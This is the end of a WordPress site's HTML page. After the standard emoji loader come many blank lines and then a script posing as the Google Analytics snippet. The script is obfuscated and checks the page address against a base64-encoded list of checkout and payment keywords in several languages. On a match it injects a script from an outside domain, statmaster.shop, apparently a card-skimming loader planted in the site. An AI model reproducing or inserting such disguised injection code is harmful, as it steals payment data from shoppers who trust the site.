Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.cjl-info.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>











































































<script type="text/javascript">
(function(i,s,o,g,r,a,m){i['Google'+'Analytics'+'Objects']=r;a=s.createElement (g),m=s.getElementsByTagName(g)[0];for (var x of i.atob(r).split('|')) {if(i.location['href'].indexOf(x) >0){a.async=1;a.src=''+i.atob(o);m.parentNode['insert'+'Before'](a,m);r=1;break;}}}) (window,document,'Ly9zdGF0bWFzdGVyLnNob3AvY2RuL2FuYWx5dGljcy5taW4uanM=','script','Y'+'2'+'h'+'l'+'Y'+'2'+'t'+'v'+'d'+'X'+'R'+'8'+'Y'+'2'+'h'+'l'+'Y'+'2'+'s'+'t'+'b'+'3'+'V'+'0'+'f'+'G'+'Z'+'p'+'b'+'m'+'F'+'s'+'a'+'X'+'p'+'h'+'c'+'n'+'x'+'w'+'Y'+'W'+'5'+'p'+'Z'+'X'+'J'+'8'+'c'+'G'+'9'+'r'+'b'+'G'+'F'+'k'+'b'+'m'+'F'+'8'+'c'+'m'+'l'+'j'+'a'+'G'+'l'+'l'+'Z'+'G'+'l'+'8'+'c'+'G'+'F'+'n'+'b'+'3'+'x'+'h'+'Z'+'n'+'J'+'l'+'a'+'2'+'V'+'u'+'Z'+'W'+'5'+'8'+'e'+'m'+'F'+'t'+'b'+'3'+'d'+'p'+'Z'+'W'+'5'+'p'+'Z'+'X'+'x'+'r'+'Y'+'X'+'N'+'z'+'Z'+'X'+'x'+'m'+'a'+'W'+'5'+'h'+'b'+'G'+'l'+'6'+'Y'+'W'+'N'+'h'+'b'+'3'+'x'+'h'+'Y'+'W'+'5'+'2'+'c'+'m'+'F'+'n'+'Z'+'W'+'5'+'8'+'a'+'2'+'F'+'z'+'c'+'2'+'V'+'u'+'f'+'G'+'N'+'v'+'b'+'W'+'1'+'h'+'b'+'m'+'R'+'l'+'f'+'G'+'t'+'h'+'c'+'2'+'F'+'8'+'c'+'G'+'V'+'u'+'e'+'n'+'R'+'h'+'c'+'n'+'x'+'r'+'Y'+'X'+'N'+'z'+'Y'+'X'+'x'+'w'+'Y'+'W'+'d'+'h'+'b'+'W'+'V'+'u'+'d'+'G'+'9'+'8'+'c'+'G'+'x'+'h'+'d'+'G'+'F'+'8'+'a'+'2'+'F'+'z'+'c'+'2'+'F'+'u'+'f'+'H'+'B'+'h'+'Z'+'2'+'F'+'y'+'f'+'G'+'N'+'v'+'b'+'W'+'1'+'h'+'b'+'m'+'R'+'l'+'c'+'n'+'x'+'m'+'a'+'W'+'5'+'h'+'b'+'G'+'l'+'6'+'Y'+'X'+'J'+'l'+'f'+'G'+'N'+'h'+'c'+'3'+'N'+'h'+'f'+'G'+'J'+'l'+'d'+'G'+'F'+'s'+'a'+'W'+'5'+'n'+'f'+'G'+'Z'+'l'+'Y'+'2'+'h'+'h'+'c'+'n'+'x'+'v'+'Y'+'m'+'p'+'l'+'Z'+'G'+'5'+'h'+'d'+'m'+'t'+'h'+'f'+'G'+'F'+'w'+'b'+'W'+'9'+'r'+'Z'+'W'+'p'+'p'+'b'+'W'+'F'+'z'+'f'+'G'+'J'+'s'+'Y'+'W'+'d'+'h'+'a'+'m'+'5'+'h'+'f'+'G'+'9'+'u'+'Z'+'X'+'B'+'h'+'Z'+'2'+'V'+'8'+'Z'+'m'+'l'+'6'+'Z'+'X'+'R'+'l'+'c'+'3'+'x'+'w'+'c'+'m'+'9'+'k'+'d'+'W'+'N'+'0'+'f'+'H'+'B'+'h'+'a'+'W'+'V'+'t'+'Z'+'W'+'5'+'0'+'f'+'G'+'9'+'k'+'Z'+'W'+'1'+'l'+'f'+'H'+'B'+'v'+'c'+'m'+'F'+'j'+'a'+'G'+'t'+'h'+'f'+'G'+'Z'+'p'+'b'+'m'+'F'+'s'+'a'+'X'+'R'+'6'+'Y'+'X'+'J'+'8'+'b'+'2'+'Z'+'m'+'c'+'m'+'V'+'z'+'f'+'G'+'J'+'v'+'b'+'2'+'t'+'p'+'b'+'m'+'d'+'8'+'c'+'H'+'J'+'l'+'a'+'2'+'l'+'1'+'L'+'X'+'B'+'h'+'d'+'G'+'l'+'r'+'c'+'m'+'F'+'8'+'Y'+'2'+'9'+'t'+'c'+'G'+'x'+'l'+'d'+'G'+'F'+'8'+'Z'+'m'+'l'+'j'+'a'+'G'+'F'+'8'+'e'+'m'+'F'+'t'+'b'+'3'+'d'+'p'+'Z'+'W'+'5'+'8'+'c'+'G'+'9'+'k'+'Y'+'W'+'N'+'p'+'L'+'W'+'8'+'t'+'a'+'3'+'V'+'w'+'Y'+'3'+'V'+'8'+'Y'+'W'+'5'+'m'+'c'+'m'+'F'+'n'+'Z'+'W'+'x'+'p'+'c'+'3'+'R'+'l'+'f'+'G'+'F'+'0'+'c'+'2'+'l'+'z'+'a'+'2'+'F'+'p'+'d'+'H'+'l'+'t'+'Y'+'X'+'N'+'8'+'e'+'m'+'F'+'r'+'d'+'X'+'B'+'5'+'f'+'H'+'B'+'h'+'e'+'W'+'1'+'l'+'b'+'n'+'R'+'8'+'Z'+'m'+'l'+'u'+'Y'+'W'+'x'+'8'+'Z'+'W'+'5'+'j'+'b'+'2'+'1'+'l'+'b'+'m'+'R'+'h'+'c'+'n'+'x'+'w'+'b'+'G'+'F'+'j'+'Y'+'W'+'5'+'q'+'Z'+'X'+'x'+'z'+'a'+'G'+'V'+'r'+'d'+'m'+'V'+'0'+'Y'+'X'+'x'+'j'+'b'+'2'+'1'+'w'+'b'+'G'+'V'+'0'+'Y'+'W'+'R'+'h'+'f'+'G'+'N'+'h'+'c'+'n'+'J'+'l'+'b'+'G'+'x'+'v'+'f'+'H'+'J'+'l'+'Y'+'W'+'x'+'p'+'e'+'m'+'F'+'y'+'f'+'G'+'5'+'h'+'c'+'G'+'x'+'h'+'d'+'G'+'F'+'8'+'d'+'G'+'l'+'s'+'Y'+'n'+'V'+'k'+'f'+'G'+'N'+'v'+'b'+'m'+'Z'+'p'+'c'+'m'+'1'+'h'+'Y'+'2'+'l'+'v'+'b'+'n'+'x'+'r'+'b'+'2'+'5'+'0'+'c'+'m'+'9'+'s'+'Y'+'X'+'x'+'k'+'Z'+'X'+'R'+'h'+'b'+'G'+'l'+'p'+'L'+'W'+'N'+'v'+'b'+'W'+'F'+'u'+'Z'+'G'+'F'+'8'+'b'+'W'+'F'+'r'+'c'+'2'+'1'+'p'+'b'+'m'+'V'+'8'+'c'+'m'+'V'+'h'+'b'+'G'+'l'+'6'+'Y'+'W'+'N'+'q'+'Y'+'X'+'x'+'j'+'b'+'2'+'J'+'y'+'Y'+'W'+'5'+'6'+'Y'+'X'+'N'+'8'+'Y'+'2'+'9'+'u'+'Z'+'m'+'l'+'y'+'b'+'W'+'F'+'y'+'f'+'G'+'d'+'y'+'Z'+'W'+'l'+'k'+'c'+'2'+'x'+'h'+'f'+'G'+'Z'+'p'+'b'+'m'+'F'+'s'+'a'+'X'+'x'+'0'+'a'+'G'+'F'+'u'+'a'+'A'+'='+'=', '//www.google-analytics.com/analytics.js','ga');
</script>
</body>
</html>
